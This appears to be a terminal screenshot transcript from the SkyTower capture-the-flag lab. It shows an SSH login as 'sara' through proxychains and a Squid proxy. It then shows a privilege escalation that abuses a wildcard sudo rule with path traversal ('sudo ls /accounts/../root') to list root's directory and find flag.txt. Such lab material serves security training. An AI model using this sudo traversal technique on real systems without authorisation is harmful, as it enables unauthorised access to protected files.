 1 2 3 4 (genmon)XXX 13:20
root@workstation: ~/skytower
File Actions Edit View Help
root@workstation: ~/skytower × root@workstation: ~/skytower × root@workstation: ~/skytower ×
┌──(root㉿workstation)-[~/skytower]
└─# proxychains ssh sara@192.168.10.138 -t "/bin/sh"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 192.168.10.138:3128 ... 192.168.10.138:22 ... OK
sara@192.168.10.138's password:
$ id
uid=1001(sara) gid=1001(sara) groups=1001(sara)
$ cd
$ ls -alhR
.:
total 20K
drwx------ 2 sara sara 4.0K Jun 20 2014 .
drwxr-xr-x 5 root root 4.0K Jun 20 2014 ..
-rw-r--r-- 1 sara sara 220 Jun 20 2014 .bash_logout
-rw-r--r-- 1 sara sara 3.4K Jun 20 2014 .bashrc
-rw-r--r-- 1 sara sara 675 Jun 20 2014 .profile
$ sudo -l
Matching Defaults entries for sara on this host:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User sara may run the following commands on this host:
(root) NOPASSWD: /bin/cat /accounts/*, (root) /bin/ls /accounts/*
$ ls /accounts
$ ls -al /accounts
total 8
drwxr-xr-x 2 root root 4096 Jun 20 2014 .
drwxr-xr-x 24 root root 4096 Jun 20 2014 ..
$ ls /accounts/../root
ls: cannot open directory /accounts/../root: Permission denied
$ /bin/ls /accounts/../root/
/bin/ls: cannot open directory /accounts/../root/: Permission denied
$ sudo ls
[sudo] password for sara:
Sorry, user sara is not allowed to execute '/bin/ls' as root on SkyTower.local.
$ sudo ls /accounts/../root
flag.txt
$